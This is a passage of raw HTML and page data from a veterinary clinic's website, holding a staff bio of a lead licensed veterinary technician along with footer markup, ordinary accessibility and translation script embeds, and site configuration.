srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=817&amp;w=640&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=1634&amp;w=1280&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ashley Sturdivant, LVT at Veterinary Care Group, Forest Hills " title="Ashley Sturdivant, LVT at Veterinary Care Group, Forest Hills" src="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="col-xs-12"><section class="sc-1lai8ft-0 ldMjpr nva-social-icons social-icons"></section></div></div><div class="bio-detail col-xs-12 col-md-offset-1 col-md-4 col-lg-4 col-lg-offset-1"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title desktop-only nva-heading">Lead Licensed Veterinary Technician</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name desktop-only nva-heading">Ashley Sturdivant</h1><div class="nva-rich-text sc-wturor-0 gNWsGk nva-staff-bio-detail__long-bio staff-detail col-xs-12"><p>Ashley is a native New Yorker, born and raised in the heart of Queens. She started her veterinary medicine journey early. Being that her family has always owned animals, she took an immediate interest in the field and attended a high school that taught veterinary sciences. Straight out of high school, she began as a Pet Care Assistant in 2013 at Banfield Pet Hospital in Valley Stream, NY, where she later moved on to become a Client Service Coordinator and Veterinary Assistant. She worked at Banfield for five years before joining Bellerose Animal Hospital as a Veterinary Assistant. Simultaneously, she completed her Bachelor of Science in Veterinary Technology, magna cum laude, with department honors from Mercy College. She joined the team at Veterinary Care Group of Forest Hills as a Licensed Veterinary Technologist in January 2021. When Ashley is not at VCG, you can find her giving belly rubs to her favorite kitties – Pop and Que-Tip, making travel plans for a sunny locale, or getting lost in the pages of a great read.</p></div></div></div></div></main><section class="sc-1tmcds5-0 jLAGpU nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jFiXUa nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinary Care Group Logo" title="Veterinary Care Group Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="5yb7lqwUYZeek9jJpTlksI" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Patient Resources" role="link" href="/patient-resources" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Patient Resources</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Locations" role="link" href="/locations" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Locations</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 ldMjpr nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/veterinarycaregroup/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/VCG4Pets" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/veterinarycaregroup/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/veterinary-care-group-p-c-/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "0199d57728f320dabfe7f969dc8bfe60"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"3ZX80Jg7lWZiH4j6GyDvCA"},"gtmContainerId":"GTM-K27CB7H","url":"www.veterinarycaregroup.com","name":"Veterinary Care Group (VCG)","theme":"OutdoorV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Veterinary Care Group","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":842,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1317","1304","1307","1308","1309","1312","1314","1306","1310"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"5VLpGttyxSh2ECdSDHeUt1"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/5VLpGttyxSh2ECdSDHeUt1/dc110602c0ea3eb1bea94ffe1c8f49b5/FAVICON.png"},"logoDark":{"__typename":"Asset","title":"Veterinary Care Group-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png","contentType":"image/png","width":673},"logoLight":{"__typename":"Asset","title":"Veterinary Care Group-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png","contentType":"image/png","width":673},"reCaptchaKey":null,"audioEyeHash":"0199d57728f320dabfe7f969dc8bfe60","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"5SPeMZWuO42t9p1VePNuT0"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Book"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"WEGLOT - Veterinary Care Group (VCG Multi) - Language Translation - Spanish","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://cdn.weglot.com/weglot.min.js\"\u003e\u003c/script\u003e\n\u003cscript\u003e\n    Weglot.initialize({\n        api_key: 'wg_e541ff28b1896012988ffbc699934cc35'\n    });\n\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":{"__typename":"Link","label":"Find a Location","url":"/locations","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null,"sys":{"__typename":"Sys","id":"29V8bR57txU1xCjKwGWMxJ"}},"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5yb7lqwUYZeek9jJpTlksI"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"/online-pharmacy","behavior":"Open in the same page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4NNoJO9M8ECpnLVji2czM5"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3W6N4EtH0BnlSMOi9sdYaG"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Veterinary Care Group - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"59uK7kQFqm9oGhw0YI4d5g"},"name":"KEY CATEGORY MENU GROUP - Veterinary Care Group - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wp1yzusecOtrVuDMrT2zy"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our 